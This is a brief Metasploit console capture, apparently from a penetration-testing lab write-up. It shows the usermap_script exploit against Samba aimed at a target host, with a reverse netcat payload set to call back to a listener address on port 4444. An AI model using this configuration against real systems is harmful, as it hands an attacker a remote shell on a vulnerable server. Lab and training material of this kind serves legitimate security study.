 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.129.111.164   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT    139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.169     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic